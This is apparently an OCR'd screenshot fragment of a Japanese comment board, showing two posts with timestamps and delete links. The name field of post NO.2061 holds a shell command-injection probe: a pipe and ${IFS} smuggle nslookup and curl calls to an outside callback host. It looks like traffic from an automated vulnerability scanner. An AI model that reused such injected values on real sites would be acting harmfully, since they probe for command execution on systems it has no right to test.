
)
2025-08-02 21:46:44
- [
削除
]
NO.2061
WkYxnTGh
お名前：
|(nslookup${IFS}-
q${IFS}cname${IFS}hittgsbrgeaua5ff17.bxss.me||curl${IFS}hit
2025-08-02 21:46:43
- [
削除
]
NO.2060
WkYxnTGh
お名前：